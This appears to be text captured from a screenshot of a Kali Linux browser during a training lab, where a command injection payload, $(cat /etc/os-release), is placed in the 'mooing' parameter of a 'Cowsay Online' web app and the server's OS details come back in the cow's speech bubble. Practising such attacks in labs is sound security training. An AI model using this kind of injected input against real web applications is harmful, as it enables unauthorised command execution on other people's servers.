 Cowsay online
10.10.206.41:82/?cow=default&mooing=%24(cat+%2Fetc%2Fos-release)
Clash Kali Linux Nessus Essentials / Sc… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cowsay Online
Choose your cow: default
$(cat /etc/os-release)
Submit
 _________________________________________
/ NAME="Alpine Linux" ID=alpine           \
| VERSION_ID=3.16.0 PRETTY_NAME="Alpine   |
| Linux v3.16"                            |
| HOME_URL="https://alpinelinux.org/"     |
| BUG_REPORT_URL="https://gitlab.alpineli |
\ nux.org/alpine/aports/-/issues"         /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||